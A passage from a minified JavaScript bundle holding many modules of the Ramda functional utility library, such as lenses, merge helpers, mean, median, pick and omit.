"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry1.js")),r=u(require("./internal/_has.js")),t=u(require("./keys.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e){for(var u=(0,t.default)(e),a=u.length,l=0,n={};l<a;){var s=u[l],d=e[s],f=(0,r.default)(d,n)?n[d]:n[d]=[];f[f.length]=s,l+=1}return n}),l=a;exports.default=l;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe","./keys.js":"JNpV"}],"M3DG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./keys.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){for(var t=(0,r.default)(e),u=t.length,a=0,l={};a<u;){var n=t[a];l[e[n]]=n,a+=1}return l}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./keys.js":"JNpV"}],"of1t":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry2.js")),r=n(require("./internal/_isFunction.js")),t=n(require("./curryN.js")),u=n(require("./toString.js"));function n(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,n){return(0,t.default)(e+1,function(){var t=arguments[e];if(null!=t&&(0,r.default)(t[n]))return t[n].apply(t,Array.prototype.slice.call(arguments,0,e));throw new TypeError((0,u.default)(t)+' does not have a method named "'+n+'"')})}),o=a;exports.default=o;
},{"./internal/_curry2.js":"ONaB","./internal/_isFunction.js":"zE4h","./curryN.js":"Aw5g","./toString.js":"ZqiY"}],"crsG":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return null!=r&&r.constructor===e||r instanceof e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"uwD5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./empty.js")),u=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)(function(e){return null!=e&&(0,u.default)(e,(0,r.default)(e))}),a=l;exports.default=a;
},{"./internal/_curry1.js":"tznh","./empty.js":"ZxM7","./equals.js":"nNDo"}],"ziEC":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./invoker.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(1,"join"),u=t;exports.default=u;
},{"./invoker.js":"of1t"}],"bB5w":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./converge.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(function(){return Array.prototype.slice.call(arguments,0)},e)}),n=u;exports.default=n;
},{"./internal/_curry1.js":"tznh","./converge.js":"EucA"}],"Shin":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){var r,t=[];for(r in e)t[t.length]=r;return t}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"bewu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isArray.js")),t=u(require("./equals.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){if("function"!=typeof u.lastIndexOf||(0,r.default)(u)){for(var n=u.length-1;n>=0;){if((0,t.default)(u[n],e))return n;n-=1}return-1}return u.lastIndexOf(e)}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isArray.js":"X5YY","./equals.js":"nNDo"}],"nM6P":[function(require,module,exports) {
"use strict";function e(e){return"[object Number]"===Object.prototype.toString.call(e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"Tfdg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_isNumber.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return null!=e&&(0,r.default)(e.length)?e.length:NaN}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./internal/_isNumber.js":"nM6P"}],"Lob8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./map.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return function(u){return function(n){return(0,r.default)(function(e){return t(e,n)},u(e(n)))}}}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./map.js":"NpRO"}],"ZIuR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./lens.js")),t=a(require("./nth.js")),u=a(require("./update.js"));function a(e){return e&&e.__esModule?e:{default:e}}var d=(0,e.default)(function(e){return(0,r.default)((0,t.default)(e),(0,u.default)(e))}),l=d;exports.default=l;
},{"./internal/_curry1.js":"tznh","./lens.js":"Lob8","./nth.js":"qZfm","./update.js":"Qjjm"}],"IIUH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_curry1.js")),r=a(require("./assocPath.js")),t=a(require("./lens.js")),u=a(require("./path.js"));function a(e){return e&&e.__esModule?e:{default:e}}var s=(0,e.default)(function(e){return(0,t.default)((0,u.default)(e),(0,r.default)(e))}),l=s;exports.default=l;
},{"./internal/_curry1.js":"tznh","./assocPath.js":"APSD","./lens.js":"Lob8","./path.js":"T1Bn"}],"plJP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=s(require("./internal/_curry1.js")),r=s(require("./assoc.js")),u=s(require("./lens.js")),t=s(require("./prop.js"));function s(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e){return(0,u.default)((0,t.default)(e),(0,r.default)(e))}),l=a;exports.default=l;
},{"./internal/_curry1.js":"tznh","./assoc.js":"SwMy","./lens.js":"Lob8","./prop.js":"orQJ"}],"LlBP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e<r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"zUMo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e<=r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"HbaH":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=0,n=t.length,o=[],a=[r];u<n;)a=e(a[0],t[u]),o[u]=a[1],u+=1;return[a[0],o]}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"yVwh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){for(var u=t.length-1,n=[],o=[r];u>=0;)o=e(o[0],t[u]),n[u]=o[1],u-=1;return[o[0],n]}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"T3ZD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_reduce.js")),t=u(require("./keys.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return(0,r.default)(function(r,t){return r[t]=e(u[t],t,u),r},{},(0,t.default)(u))}),a=n;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_reduce.js":"O4GP","./keys.js":"JNpV"}],"Lh32":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r.match(e)||[]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"jXvB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isInteger.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(e)?!(0,r.default)(t)||t<1?NaN:(e%t+t)%t:NaN}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd"}],"Wir4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)>e(r)?t:r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"znXy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./add.js")),r=t(require("./reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default,0),d=u;exports.default=d;
},{"./add.js":"RjGY","./reduce.js":"XCtv"}],"w4fB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./sum.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){return(0,r.default)(e)/e.length}),l=u;exports.default=l;
},{"./internal/_curry1.js":"tznh","./sum.js":"znXy"}],"Ifoi":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./mean.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e){var t=e.length;if(0===t)return NaN;var u=2-t%2,a=(t-u)/2;return(0,r.default)(Array.prototype.slice.call(e,0).sort(function(e,r){return e<r?-1:e>r?1:0}).slice(a,a+u))}),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./mean.js":"w4fB"}],"UkYR":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_arity.js")),r=u(require("./internal/_curry2.js")),t=u(require("./internal/_has.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,r.default)(function(r,u){var a={};return(0,e.default)(u.length,function(){var e=r.apply(this,arguments);return(0,t.default)(e,a)||(a[e]=u.apply(this,arguments)),a[e]})}),n=a;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB","./internal/_has.js":"mIWe"}],"ITAJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)({},r,t)}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry2.js":"ONaB"}],"C0qm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){return e.default.apply(null,[{}].concat(r))}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry1.js":"tznh"}],"tvyu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./internal/_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){var a,f={};for(a in t)(0,r.default)(a,t)&&(f[a]=(0,r.default)(a,u)?e(a,t[a],u[a]):t[a]);for(a in u)(0,r.default)(a,u)&&!(0,r.default)(a,f)&&(f[a]=u[a]);return f}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./internal/_has.js":"mIWe"}],"PDQ8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./internal/_isObject.js")),t=u(require("./mergeWithKey.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function e(u,n,i){return(0,t.default)(function(t,n,i){return(0,r.default)(n)&&(0,r.default)(i)?e(u,n,i):u(t,n,i)},n,i)}),i=n;exports.default=i;
},{"./internal/_curry3.js":"kpol","./internal/_isObject.js":"kkf3","./mergeWithKey.js":"tvyu"}],"ISED":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(function(e,r,t){return r},e,t)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./mergeDeepWithKey.js":"PDQ8"}],"YyaO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(function(e,r,t){return t},e,t)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./mergeDeepWithKey.js":"PDQ8"}],"Ckp1":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./mergeDeepWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(function(r,t,u){return e(t,u)},t,u)}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol","./mergeDeepWithKey.js":"PDQ8"}],"Emgb":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_objectAssign.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)({},t,r)}),n=u;exports.default=n;
},{"./internal/_objectAssign.js":"W058","./internal/_curry2.js":"ONaB"}],"TXPI":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./mergeWithKey.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(function(r,t,u){return e(t,u)},t,u)}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol","./mergeWithKey.js":"tvyu"}],"Eawn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r<e?r:e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"n4Vv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t)<e(r)?t:r}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"dPOa":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e%r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"GPee":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=(0,e.default)(function(e,t,r){var l=r.length,n=r.slice(),c=e<0?l+e:e,u=t<0?l+t:t,a=n.splice(c,1);return c<0||c>=r.length||u<0||u>=r.length?r:[].concat(n.slice(0,u)).concat(a).concat(n.slice(u,r.length))}),l=r;exports.default=l;
},{"./internal/_curry3.js":"kpol"}],"v0nE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return e*r}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"cOZK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry1.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e){return-e}),u=t;exports.default=u;
},{"./internal/_curry1.js":"tznh"}],"Z9KL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_complement.js")),r=u(require("./internal/_curry2.js")),t=u(require("./all.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,r.default)(function(r,u){return(0,t.default)((0,e.default)(r),u)}),a=l;exports.default=a;
},{"./internal/_complement.js":"spBj","./internal/_curry2.js":"ONaB","./all.js":"S9AK"}],"sFxD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry1.js")),r=u(require("./curryN.js")),t=u(require("./nth.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){var u=e<0?1:e+1;return(0,r.default)(u,function(){return(0,t.default)(e,arguments)})}),a=n;exports.default=a;
},{"./internal/_curry1.js":"tznh","./curryN.js":"Aw5g","./nth.js":"qZfm"}],"VL8o":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(r(t))}),u=t;exports.default=u;
},{"./internal/_curry3.js":"kpol"}],"Tjit":[function(require,module,exports) {
"use strict";function e(e){return[e]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"jMG7":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry1.js")),r=t(require("./internal/_of.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_of.js":"Tjit"}],"vzaN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u={},n=0,o=e.length;n<o;)u[e[n]]=1,n+=1;for(var a in r)u.hasOwnProperty(a)||(t[a]=r[a]);return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"pC2t":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_arity.js")),r=t(require("./internal/_curry1.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r){var t,u=!1;return(0,e.default)(r.length,function(){return u?t:(u=!0,t=r.apply(this,arguments))})}),n=u;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh"}],"acTy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./_isFunction.js")),r=t(require("./_toString.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(t,u){if(null==u||!(0,e.default)(u.then))throw new TypeError("`"+t+"` expected a Promise, received "+(0,r.default)(u,[]))}
},{"./_isFunction.js":"zE4h","./_toString.js":"I9SJ"}],"VS2I":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_assertPromise.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)("otherwise",t),t.then(null,e)}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_assertPromise.js":"acTy"}],"Nq77":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=function(e){return{value:e,map:function(r){return t(r(e))}}},u=(0,e.default)(function(e,r,u){return e(function(e){return t(r(e))})(u).value}),n=u;exports.default=n;
},{"./internal/_curry3.js":"kpol"}],"lmbo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return[e,r]}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ki2S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=r(require("./_arity.js")),t=r(require("./_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}function u(r){return(0,t.default)(function(t,u){return(0,e.default)(Math.max(0,t.length-u.length),function(){return t.apply(this,r(u,arguments))})})}
},{"./_arity.js":"MpM6","./_curry2.js":"ONaB"}],"YdO4":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_concat.js")),t=r(require("./internal/_createPartialApplicator.js"));function r(e){return e&&e.__esModule?e:{default:e}}var a=(0,t.default)(e.default),u=a;exports.default=u;
},{"./internal/_concat.js":"b2EH","./internal/_createPartialApplicator.js":"ki2S"}],"i0he":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_concat.js")),r=a(require("./internal/_createPartialApplicator.js")),t=a(require("./flip.js"));function a(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)((0,t.default)(e.default)),l=u;exports.default=l;
},{"./internal/_concat.js":"b2EH","./internal/_createPartialApplicator.js":"ki2S","./flip.js":"lqVT"}],"eJvr":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./filter.js")),r=u(require("./juxt.js")),t=u(require("./reject.js"));function u(e){return e&&e.__esModule?e:{default:e}}var d=(0,r.default)([e.default,t.default]),l=d;exports.default=l;
},{"./filter.js":"mRud","./juxt.js":"bB5w","./reject.js":"kZgy"}],"CyIm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./equals.js")),t=u(require("./path.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)((0,t.default)(e,a),u)}),l=a;exports.default=l;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo","./path.js":"T1Bn"}],"kZIN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry3.js")),r=u(require("./defaultTo.js")),t=u(require("./path.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u,a){return(0,r.default)(e,(0,t.default)(u,a))}),d=a;exports.default=d;
},{"./internal/_curry3.js":"kpol","./defaultTo.js":"svh0","./path.js":"T1Bn"}],"IVkp":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return e((0,r.default)(t,u))}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./path.js":"T1Bn"}],"ody2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u=0;u<e.length;)e[u]in r&&(t[e[u]]=r[e[u]]),u+=1;return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"PNcc":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){for(var t={},u=0,a=e.length;u<a;){var n=e[u];t[n]=r[n],u+=1}return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"oojD":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){var t={};for(var u in r)e(r[u],u,r)&&(t[u]=r[u]);return t}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ggT8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=t(require("./composeK.js")),r=t(require("./reverse.js"));function t(e){return e&&e.__esModule?e:{default:e}}function u(){if(0===arguments.length)throw new Error("pipeK requires at least one argument");return e.default.apply(this,(0,r.default)(arguments))}
},{"./composeK.js":"gYMG","./reverse.js":"gQ0n"}],"GqLk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)([r],t)}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry2.js":"ONaB"}],"wqpN":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./multiply.js")),r=t(require("./reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(e.default,1),d=u;exports.default=d;
},{"./multiply.js":"v0nE","./reduce.js":"XCtv"}],"kUuv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./curryN.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)(t.length,function(){for(var r=[],u=0;u<t.length;)r.push(t[u].call(this,arguments[u])),u+=1;return e.apply(this,r.concat(Array.prototype.slice.call(arguments,t.length)))})}),l=u;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./curryN.js":"Aw5g"}],"XGLe":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_map.js")),t=i(require("./identity.js")),r=i(require("./pickAll.js")),u=i(require("./useWith.js"));function i(e){return e&&e.__esModule?e:{default:e}}var l=(0,u.default)(e.default,[r.default,t.default]),a=l;exports.default=a;
},{"./internal/_map.js":"ge4z","./identity.js":"xRFZ","./pickAll.js":"PNcc","./useWith.js":"kUuv"}],"MiXd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./equals.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(t,u[e])}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./equals.js":"nNDo"}],"A55C":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./is.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e,u[t])}),s=u;exports.default=s;
},{"./internal/_curry3.js":"kpol","./is.js":"crsG"}],"gcOg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./pathOr.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t,u){return(0,r.default)(e,[t],u)}),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./pathOr.js":"kZIN"}],"Rb5Q":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry3.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r,t){return e(t[r])}),u=t;exports.default=u;
